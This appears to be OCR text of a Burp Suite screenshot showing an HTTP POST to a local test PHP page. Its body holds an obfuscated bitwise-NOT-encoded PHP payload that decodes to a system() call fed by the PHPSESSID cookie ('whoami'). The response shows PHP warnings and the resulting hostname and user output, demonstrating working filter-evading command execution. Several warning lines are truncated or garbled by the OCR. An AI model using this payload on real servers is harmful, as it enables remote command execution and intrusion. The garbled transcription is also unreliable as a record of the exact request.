 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /test.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: dir
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: dir
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Connection: close
10 Cookie: PHPSESSID=whoami
11
12 cmd=
[~%8C%86%8C%8B%9A%92]{!%FF}([~%8C%9A%8C%8C%96%90%91%A0%96%9B]{!%FF}([~
%8C%9A%8C%8C%96%90%91%A0%8C%8B%9E%8D%8B]{!%FF}()));
Warning: Use of undefined constant �
D:\phpstudy_pro\WWW\test.php(7)
Warning: Use of undefined constant �
D:\phpstudy_pro\WWW\test.php(7)
Warning: Use of undefined constant �
version of PHP) in D:\phpstudy_pro\
Warning: Use of undefined constant �
D:\phpstudy_pro\WWW\test.php(7)
Warning: Use of undefined constant �
in a future version of PHP) in D:\phps
Warning: Use of undefined constant �
D:\phpstudy_pro\WWW\test.php(7)
desktop-kcqlk2d\22391